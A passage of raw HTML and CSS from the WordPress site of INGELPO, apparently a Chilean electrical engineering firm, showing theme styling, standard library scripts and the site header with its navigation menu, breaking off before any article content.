button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #0a1a3f;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #0a1a3f;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #0a1a3f;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #0a1a3f;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #0a1a3f;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #0a1a3f;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #0a1a3f;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #0a1a3f;}#footer-widgets-container{border-top: 8px solid #0a1a3f;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #0a1a3f;color: #FFFFFF;}::selection{background-color: #0a1a3f;color: #FFFFFF;}circle.circle_bar{stroke: #0a1a3f;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,26,63,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #00000d;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #00000d;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #0a1a3f;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #0a1a3f;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #00000d;}#tie-body .mag-box-title{color: #0a1a3f;}#tie-body .mag-box-title:before{border-top-color: #0a1a3f;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #0a1a3f;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #0a1a3f;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #0a1a3f;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #f6f7f9;}#top-nav .menu-item-has-children > a:before{border-top-color: #f6f7f9;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #f6f7f9;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #e1e1e1;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #0a1a3f;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #0a1a3f;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #0a1a3f;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #0a1a3f;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #0a1a3f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #0a1a3f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #0a1a3f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #0a1a3f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #0a1a3f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000021;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#tie-wrapper #theme-header{background-image: url(https://www.ingelpo.cl/wp-content/uploads/2022/09/header.jpg);background-repeat: no-repeat;background-position: center center;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-image: url(https://www.ingelpo.cl/wp-content/uploads/2022/09/header.jpg);background-repeat: no-repeat;background-position: center center;}}#footer{background-color: #0a1a3f;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li:before{border-color: #0a1a3f;}#footer .timeline-widget a .date:before{border-color: rgba(10,26,63,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000021;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ffffff;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #ffffff;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(255,255,255,0.7);}#footer input::-moz-placeholder{color: #ffffff;}#footer input:-moz-placeholder{color: #ffffff;}#footer input:-ms-input-placeholder{color: #ffffff;}#footer input::-webkit-input-placeholder{color: #ffffff;}.site-footer.dark-skin a:not(:hover){color: #ffffff;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #243c8c;}#footer .circle_bar{stroke: #243c8c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #243c8c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #243c8c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #061e6e;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #061e6e;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #0a1a3f;}#footer .site-info a:not(:hover){color: #1d2129;}.styled-list-one{position:relative;}.styled-list-one li{position:relative;margin-bottom:10px;padding-left:30px;line-height:24px;}.styled-list-one li:before{content:'\f00c';font-family:'FontAwesome';position:absolute;left:0px;top:0px;width:20px;line-height:24px;font-size:14px;color:#EFA600;}.text-justify{text-align: justify;}.table-list td,th{padding: 20px; !important; text-align: left; border: 0px !important;}.sub-menu li a:hover{background-color: #a80101 !important;color: white !important;}.img-project :hover{opacity: .8 !important;background-color: #243c8c !important}#intro-video{width: 100%;}
</style>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.ingelpo.cl\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.ingelpo.cl","wp_site_url":"https:\/\/www.ingelpo.cl","wp_root_url":"https:\/\/www.ingelpo.cl","wp_plugins_url":"https:\/\/www.ingelpo.cl\/wp-content\/plugins","wp_content_url":"https:\/\/www.ingelpo.cl\/wp-content","wp_includes_url":"https:\/\/www.ingelpo.cl\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.28' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.28' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<link rel="https://api.w.org/" href="https://www.ingelpo.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ingelpo.cl/wp-json/wp/v2/posts/0" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ingelpo.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ingelpo.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.ingelpo.cl/?p=18' />
<link rel="alternate" type="application/json+oembed" href="https://www.ingelpo.cl/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ingelpo.cl/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0a1a3f" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-270x270.png" />
</head>

<body id="tie-body" class="-template-default page page-id-18 block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad full-width post-layout-1 has-mobile-share hide_share_post_top hide_share_post_bottom">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-menu-components top-nav header-nav" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/in/ingelpo-spa-76541a191"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100081059295218"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 30px;">

			
			<a title="INGELPO - Ingeniería eléctrica en Potencia Limitada" href="https://www.ingelpo.cl/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.ingelpo.cl/wp-content/uploads/2022/09/logo.png 2x, https://www.ingelpo.cl/wp-content/uploads/2016/01/PRUE-e1453145856843.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.ingelpo.cl/wp-content/uploads/2016/01/PRUE-e1453145856843.png" alt="INGELPO - Ingeniería eléctrica en Potencia Limitada" width="100" height="89" style="max-height:89px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="" title=""  >
						<img src="https://www.ingelpo.cl/wp-content/uploads/2022/09/ISOS_RGB_SMALL-2.png" alt="" width="200" height="200" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-ingelpo" class="menu" role="menubar"><li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1247"><a href="https://www.ingelpo.cl/">Home</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#">Empresa</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.ingelpo.cl/empresa-3-2/">Quiénes Somos</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.ingelpo.cl/politica/">Política</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.ingelpo.cl/clientes/">Clientes</a></li>
<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.ingelpo.cl/servicios-2/">Servicios</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1270"><a href="#">Certificación</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.ingelpo.cl/iso-9001-2015/">ISO 9001:2015</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://www.ingelpo.cl/iso-45001-2018-2/">ISO 45001:2018</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.ingelpo.cl/proyectos/">Proyectos</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.ingelpo.cl/contacto/">Contacto</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
	<header class="entry-header-outer">

